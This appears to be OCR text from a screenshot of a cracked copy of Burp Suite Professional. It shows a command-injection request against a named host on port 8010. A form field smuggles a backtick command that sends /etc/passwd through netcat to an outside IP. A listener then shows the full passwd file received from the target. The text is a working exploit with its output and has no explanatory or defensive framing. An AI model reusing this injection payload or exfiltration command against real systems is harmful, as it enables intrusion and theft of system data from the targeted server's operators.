 Burp Suite Professional v1.7.34 - Temporary Project - [ Cracked By Dr.FarFar ] # [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twit...
Burp Intruder Repeater Window Help Backslash
RFD Checker Options AWS Security Checks Additional CSRF Checks Additional Scanner Checks Errors Software Vulnerability Scanner
Deserialization Scanner SHELLING CSRF xssValidator JSON Web Tokens Java Serialized Payloads Upload Scanner WordPress Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
32 × 33 × 34 × 35 × 36 × 37 × 38 × ...
Go Cancel < > Target: https://trust.netpurifier.id:8010 ?
Request
Raw Params Headers Hex
POST /dnsbse.php HTTP/1.1
Host: trust.netpurifier.id:8010
Connection: close
Content-Length: 78
Cache-Control: max-age=0
Origin: https://trust.netpurifier.id:8010
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8
Referer: https://trust.netpurifier.id:8010/dnsbse.php
Accept-Encoding: gzip, deflate
Accept-Language:
id-ID,id;q=0.9,ar-SA;q=0.8,ar;q=0.7,en-US;q=0.6,en;q=0
.5
Cookie: PHPSESSID=ved262b4bqqid063p4854p0612
cari=s&server=`cat /etc/passwd | nc 128.199.221.101
9090`&waktu=&Submit=Search
Response
Raw
siti@master: ~
siti@master:~$ nc -lvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [202.57.23.26] port 9090 [tcp/*] accepted (family 2, sport 53954)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
pudjo:x:1000:27:pudjo,,,:/home/pudjo:/bin/bash
bind:x:107:112::/var/cache/bind:/bin/false
munin:x:108:113:munin application user,,,:/var/lib/munin:/bin/false
quagga:x:109:115:Quagga routing suite,,,:/run/quagga/:/bin/false
public:x:1001:1001::/home/public:/bin/bash